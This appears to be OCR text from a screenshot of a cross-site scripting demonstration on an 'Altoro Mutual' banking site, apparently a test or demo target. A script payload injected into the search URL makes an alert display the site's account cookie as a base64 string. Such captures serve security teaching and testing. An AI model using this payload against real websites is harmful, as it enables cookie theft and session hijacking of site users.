 Altoro Mutual
Not secure altoromutual.com:8080/search.jsp?query=<script>alert%28document.cookie%29<%2Fscript>
S
altoromutual.com:8080 says
AltoroAccounts="ODAwMDAwfkNvcnBvcmF0ZX41LjIzOTIxOTM2MUU3
fDgwMDAwMX5DaGVja2luZ345
NjQxMC40NHw4MDAwMDJ+U2F2aW5nc34xMDAwNS40Mnw4MDAw
MDN+Q2hlY2tpbmd+MTQ5OTkuMzl8ODAw
MDA0flNhdmluZ3N+MTAuMHw4MDAwMDV+Q2hlY2tpbmd+MjUuM
Hw4MDAwMDZ+U2F2aW5nc341OTEwMi4w
fDgwMDAwN35DaGVja2luZ34xNTAuMHw0NTM5MDgyMDM5Mzk2Mj
g4fkNyZWRpdCBDYXJkfjEwOS45Mnw0
NDg1OTgzMzU2MjQyMjE3fkNyZWRpdCBDYXJkfjEwMDAwLjk3fA=="
OK